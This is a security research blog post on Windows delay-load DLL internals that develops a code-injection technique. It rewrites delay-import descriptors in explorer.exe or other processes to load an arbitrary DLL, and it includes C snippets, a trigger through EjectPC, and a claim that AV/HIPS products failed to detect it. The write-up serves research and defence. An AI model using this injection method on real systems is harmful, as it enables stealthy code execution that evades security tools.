Delay Load DLL

Delay loading is a linker strategy that allows for the lazy loading of DLLs. Executables commonly load all necessary dynamically linked libraries at runtime and perform the IAT fix-ups then. Delay loading, however, allows for these libraries to be lazy loaded at call time, supported by a pseudo IAT that’s fixed-up on first call. This process can be better illuminated by the following, decades old figure below:

This image comes from a great Microsoft article released in 1998 [1] that describes the strategy quite well, but I’ll attempt to distill it here.

Portable executables contain a data directory named IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT, which you can see using dumpbin /imports or using windbg. The structure of this entry is described in delayhlp.cpp, included with the WinSDK:

1
2
3
4
5
6
7
8
9
10
11
struct InternalImgDelayDescr {
    DWORD           grAttrs;        // attributes
    LPCSTR          szName;         // pointer to dll name
    HMODULE *       phmod;          // address of module handle
    PImgThunkData   pIAT;           // address of the IAT
    PCImgThunkData  pINT;           // address of the INT
    PCImgThunkData  pBoundIAT;      // address of the optional bound IAT
    PCImgThunkData  pUnloadIAT;     // address of optional copy of original IAT
    DWORD           dwTimeStamp;    // 0 if not bound,
                                    // O.W. date/time stamp of DLL bound to (Old BIND)
    };

The table itself contains RVAs, not pointers. We can find the delay directory offset by parsing the file header:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
0:022> lm m explorer
start    end        module name
00690000 00969000   explorer   (pdb symbols)          
0:022> !dh 00690000 -f

File Type: EXECUTABLE IMAGE
FILE HEADER VALUES

[...] 

   68A80 [      40] address [size] of Load Configuration Directory
       0 [       0] address [size] of Bound Import Directory
    1000 [     D98] address [size] of Import Address Table Directory
   AC670 [     140] address [size] of Delay Import Directory
       0 [       0] address [size] of COR20 Header Directory
       0 [       0] address [size] of Reserved Directory

The first entry and it’s delay linked DLL can be seen in the following:

1
2
3
4
5
0:022> dd 00690000+ac670 l8
0073c670  00000001 000ac7b0 000b24d8 000b1000
0073c680  000ac8cc 00000000 00000000 00000000
0:022> da 00690000+000ac7b0 
0073c7b0  "WINMM.dll"

This means that WINMM is dynamically linked to explorer.exe, but delay loaded, and will not be loaded into the process until the imported function is invoked. Once loaded, a helper function fixes up the psuedo IAT by using GetProcAddress to locate the desired function and patching the table at runtime.

The pseudo IAT referenced is separate from the standard PE IAT; this IAT is specifically for the delay load functions, and is referenced from the delay descriptor. So for example, in WINMM.dll’s case, the pseudo IAT for WINMM is at RVA 000b1000. The second delay descriptor entry would have a separate RVA for its pseudo IAT, and so on and so forth.

Using WINMM as our delay example, explorer imports one function from it, PlaySoundW. In my particular running instance, it has not been invoked, so the pseudo IAT has not been fixed up yet. We can see this by dumping it’s pseudo IAT entry:

1
2
3
0:022> dps 00690000+000b1000 l2
00741000  006dd0ac explorer!_imp_load__PlaySoundW
00741004  00000000

Each DLL entry is null terminated. The above pointer shows us that the existing entry is merely a springboard thunk within the Explorer process. This takes us here:

1
2
3
4
5
6
7
8
9
10
0:022> u explorer!_imp_load__PlaySoundW
explorer!_imp_load__PlaySoundW:
006dd0ac b800107400      mov     eax,offset explorer!_imp__PlaySoundW (00741000)
006dd0b1 eb00            jmp     explorer!_tailMerge_WINMM_dll (006dd0b3)
explorer!_tailMerge_WINMM_dll:
006dd0b3 51              push    ecx
006dd0b4 52              push    edx
006dd0b5 50              push    eax
006dd0b6 6870c67300      push    offset explorer!_DELAY_IMPORT_DESCRIPTOR_WINMM_dll (0073c670)
006dd0bb e8296cfdff      call    explorer!__delayLoadHelper2 (006b3ce9)

The tailMerge function is a linker-generated stub that’s compiled in per-DLL, not per function. The __delayLoadHelper2 function is the magic that handles the loading and patching of the pseudo IAT. Documented in delayhlp.cpp, this function handles calling LoadLibrary/GetProcAddress and patching the pseudo IAT. As a demonstration of how this looks, I compiled a binary that delay links dnslib. Here’s the process of resolution of DnsAcquireContextHandle:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
0:000> dps 00060000+0001839c l2
0007839c  000618bd DelayTest!_imp_load_DnsAcquireContextHandle_W
000783a0  00000000
0:000> bp DelayTest!__delayLoadHelper2
0:000> g
ModLoad: 753e0000 7542c000   C:\Windows\system32\apphelp.dll
Breakpoint 0 hit
[...]
0:000> dd esp+4 l1
0024f9f4  00075ffc
0:000> dd 00075ffc l4
00075ffc  00000001 00010fb0 000183c8 0001839c
0:000> da 00060000+00010fb0 
00070fb0  "DNSAPI.dll"
0:000> pt
0:000> dps 00060000+0001839c l2
0007839c  74dfd0fc DNSAPI!DnsAcquireContextHandle_W
000783a0  00000000

Now the pseudo IAT entry has been patched up and the correct function is invoked on subsequent calls. This has the additional side effect of leaving the pseudo IAT as both executable and writable:

1
2
3
4
0:011> !vprot 00060000+0001839c
BaseAddress:       00371000
AllocationBase:    00060000
AllocationProtect: 00000080  PAGE_EXECUTE_WRITECOPY

At this point, the DLL has been loaded into the process and the pseudo IAT patched up. In another additional twist, not all functions are resolved on load, only the one that is invoked. This leaves certain entries in the pseudo IAT in a mixed state:

1
2
3
4
5
6
7
00741044  00726afa explorer!_imp_load__UnInitProcessPriv
00741048  7467f845 DUI70!InitThread
0074104c  00726b0f explorer!_imp_load__UnInitThread
00741050  74670728 DUI70!InitProcessPriv
0:022> lm m DUI70
start    end        module name
74630000 746e2000   DUI70      (pdb symbols)

In the above, two of the four functions are resolved and the DUI70.dll library is loaded into the process. In each entry of the delay load descriptor, the structure referenced above maintains an RVA to the HMODULE. If the module isn’t loaded, it will be null. So when a delayed function is invoked that’s already loaded, the delay helper function will check it’s entry to determine if a handle to it can be used:

1
2
3
4
5
6
7
8
HMODULE hmod = *idd.phmod;
    if (hmod == 0) {
        if (__pfnDliNotifyHook2) {
            hmod = HMODULE(((*__pfnDliNotifyHook2)(dliNotePreLoadLibrary, &dli)));
            }
        if (hmod == 0) {
            hmod = ::LoadLibraryEx(dli.szDll, NULL, 0);
            }

The idd structure is just an instance of the InternalImgDelayDescr described above and passed into the __delayLoadHelper2 function from the linker tailMerge stub. So if the module is already loaded, as referenced from delay entry, then it uses that handle instead. It does NOT attempt to LoadLibrary irregardless of this value; this can be used to our advantage.

Another note here is that the delay loader supports notification hooks. There are six states we can hook into: processing start, pre load library, fail load library, pre GetProcAddress, fail GetProcAddress, and end processing. You can see how the hooks are used in the above code sample.

Finally, in addition to delay loading, the portable executable also supports delay library unloading. It works pretty much how you’d expect it, so we won’t be touching on it here.

Limitations

Before detailing how we might abuse this (though it should be fairly obvious), it’s important to note the limitations of this technique. It is not completely portable, and using pure delay load functionality it cannot be made to be so.

The glaring limitation is that the technique requires the remote process to be delay linked. A brief crawl of some local processes on my host shows many Microsoft applications are: dwm, explorer, cmd. Many non-Microsoft applications are as well, including Chrome. It is additionally a well supported function of the portable executable, and exists today on modern systems.

Another limitation is that, because at it’s core it relies on LoadLibrary, there must exist a DLL on disk. There is no way to LoadLibrary from memory (unless you use one of the countless techniques to do that, but none of which use LoadLibrary…).

In addition to implementing the delay load, the remote process must implement functionality that can be triggered. Instead of doing a CreateRemoteThread, SendNotifyMessage, or ResumeThread, we rely on the fetch to the pseudo IAT, and thus we must be able to trigger the remote process into performing this action/executing this function. This is generally pretty easy if you’re using the suspended process/new process strategy, but may not be trivial on running applications.

Finally, any process that does not allow unsigned libraries to be loaded will block this technique. This is controlled by ProcessSignaturePolicy and can be set with SetProcessMitigationPolicy[2]; it is unclear how many apps are using this at the moment, but Microsoft Edge was one of the first big products to be employing this policy. This technique is also impacted by the ProcessImageLoadPolicy policy, which can be set to restrict loading of images from a UNC share.

Abuse

When discussing an ability to inject code into a process, there are three separate cases an attacker may consider, and some additional edge situations within remote processes. Local process injection is simply the execution of shellcode/arbitrary code within the current process. Suspended process is the act of spawning a new, suspended process from an existing, controlled one and injecting code into it. This is a fairly common strategy to employ for migrating code, setting up backup connections, or establishing a known process state prior to injection. The final case is the running remote process.

The running remote process is an interesting case with several caveats that we’ll explore below. I won’t detail suspended processes, as it’s essentially the same as a running process, but easier. It’s easier because many applications actually just load the delay library at runtime, either because the functionality is environmentally keyed and required then, or because another loaded DLL is linked against it and requires it. Refer to the source code for the project for an implementation of suspended process injection [3].

Local Process

The local process is the most simple and arguably the most useless for this strategy. If we can inject and execute code in this manner, we might as well link against the library we want to use. It serves as a fine introduction to the topic, though.

The first thing we need to do is delay link the executable against something. For various reasons I originally chose dnsapi.dll. You can specify delay load DLLs via the linker options for Visual Studio.

With that, we need to obtain the RVA for the delay directory. This can be accomplished with the following function:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
IMAGE_DELAYLOAD_DESCRIPTOR*
findDelayEntry(char *cDllName)
{
    PIMAGE_DOS_HEADER pImgDos = (PIMAGE_DOS_HEADER)GetModuleHandle(NULL);
    PIMAGE_NT_HEADERS pImgNt = (PIMAGE_NT_HEADERS)((LPBYTE)pImgDos + pImgDos->e_lfanew);
    PIMAGE_DELAYLOAD_DESCRIPTOR pImgDelay = (PIMAGE_DELAYLOAD_DESCRIPTOR)((LPBYTE)pImgDos + 
            pImgNt->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT].VirtualAddress);
    DWORD dwBaseAddr = (DWORD)GetModuleHandle(NULL);
    IMAGE_DELAYLOAD_DESCRIPTOR *pImgResult = NULL;

    // iterate over entries 
    for (IMAGE_DELAYLOAD_DESCRIPTOR* entry = pImgDelay; entry->ImportAddressTableRVA != NULL; entry++){
        char *_cDllName = (char*)(dwBaseAddr + entry->DllNameRVA);
        if (strcmp(_cDllName, cDllName) == 0){
            pImgResult = entry;
            break;
        }
    }

    return pImgResult;
}

Should be pretty clear what we’re doing here. Once we’ve got the correct table entry, we need to mark the entry’s DllName as writable, overwrite it with our custom DLL name, and restore the protection mask:

1
2
3
4
5
IMAGE_DELAYLOAD_DESCRIPTOR *pImgDelayEntry = findDelayEntry("DNSAPI.dll");
DWORD dwEntryAddr = (DWORD)((DWORD)GetModuleHandle(NULL) + pImgDelayEntry->DllNameRVA);
VirtualProtect((LPVOID)dwEntryAddr, sizeof(DWORD), PAGE_READWRITE, &dwOldProtect);
WriteProcessMemory(GetCurrentProcess(), (LPVOID)dwEntryAddr, (LPVOID)ndll, strlen(ndll), &wroteBytes);
VirtualProtect((LPVOID)dwEntryAddr, sizeof(DWORD), dwOldProtect, &dwOldProtect);

Now all that’s left to do is trigger the targeted function. Once triggered, the delay helper function will snag the DllName from the table entry and load the DLL via LoadLibrary.

Remote Process

The most interesting of cases is the running remote process. For demonstration here, we’ll be targeting explorer.exe, as we can almost always rely on it to be running on a workstation under the current user.

With an open handle to the explorer process, we must perform the same searching tasks as we did for the local process, but this time in a remote process. This is a little more cumbersome, but the code can be found in the project repository for reference[3]. We simply grab the remote PEB, parse the image and it’s directories, and locate the appropriate delay entry we’re targeting.

This part is likely to prove the most unfriendly when attempting to port this to another process; what functionality are we targeting? What function or delay load entry is generally unused, but triggerable from the current session? With explorer there are several options; it’s delay linked against 9 different DLLs, each averaging 2-3 imported functions. Thankfully one of the first functions I looked at was pretty straightforward: CM_Request_Eject_PC. This function, exported by CFGMGR32.dll, requests that the system be ejected from the local docking station[4]. We can therefore assume that it’s likely to be available and not fixed on workstations, and potentially unfixed on laptops, should the user never explicitly request the system to be ejected.

When we request for the workstation to be ejected from the docking station, the function sends a PNP request. We use the IShellDispatch object to execute this, which is accessed via Shell, handled by, you guessed it, explorer.

The code for this is pretty simple:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
HRESULT hResult = S_FALSE;
IShellDispatch *pIShellDispatch = NULL;

CoInitialize(NULL);

hResult = CoCreateInstance(CLSID_Shell, NULL, CLSCTX_INPROC_SERVER, 
                           IID_IShellDispatch, (void**)&pIShellDispatch);
if (SUCCEEDED(hResult))
{
    pIShellDispatch->EjectPC();
    pIShellDispatch->Release();
}

CoUninitialize();

Our DLL only needs to export CM_Request_Eject_PC for us to not crash the process; we can either pass on the request to the real DLL, or simply ignore it. This leads us to stable and reliable remote code injection.

Remote Process – All Fixed

One interesting edge case is a remote process that you want to inject into via delay loading, but all imported functions have been resolved in the pseudo IAT. This is a little more complicated, but all hope is not lost.

Remember when I mentioned earlier that a handle to the delay load library is maintained in its descriptor? This is the value that the helper function checks for to determine if it should reload the module or not; if it’s null, it attempts to load it, if it’s not, it uses that handle. We can abuse this check by nulling out the module handle, thereby “tricking” the helper function into once again loading that descriptor’s DLL.

In the discussed case, however, the pseudo IAT is all patched up; no more trampolines into the delay load helper function. Helpfully the pseudo IAT is writable by default, so we can simply patch in the trampoline function ourselves and have it instantiate the descriptor all over again. In short, this worst-case strategy requires three separate WriteProcessMemory calls: one to null out the module handle, one to overwrite the pseudo IAT entry, and one to overwrite the loaded DLL name.

Conclusions

I should make mention that I tested this strategy across several next gen AV/HIPS appliances, which will go unnamed here, and none where able to detect the cross process injection strategy. It would seem overall to be an interesting challenge at detection; in remote processes, the strategy uses the following chain of calls:

1
2
3
4
5
6
7
8
OpenProcess(..);

ReadRemoteProcess(..); // read image
ReadRemoteProcess(..); // read delay table 
ReadRemoteProcess(..); // read delay entry 1...n

VirtualProtectEx(..);
WriteRemoteProcess(..);

That’s it. The trigger functionality would be dynamic among each process, and the loaded library would be loaded via supported and well-known Windows facilities. I checked out a few other core Windows applications, and they all have pretty straightforward trigger strategies.

The referenced project[3] includes both x86 and x64 support, and has been tested across Windows 7, 8.1, and 10. It includes three functions of interest: inject_local, inject_suspended, and inject_explorer. It expects to find the DLL at C:\Windows\Temp\TestDLL.dll, but this can obviously be changed. Note that it isn’t production quality; beware, here be dragons.

Special thanks to Stephen Breen for reviewing this post

References

[0] https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process
[1] https://www.microsoft.com/msj/1298/hood/hood1298.aspx
[2] https://msdn.microsoft.com/en-us/library/windows/desktop/hh769088(v=vs.85).aspx
[3] https://github.com/hatRiot/DelayLoadInject
[4] https://msdn.microsoft.com/en-us/library/windows/hardware/ff539811(v=vs.85).aspx

❌
❌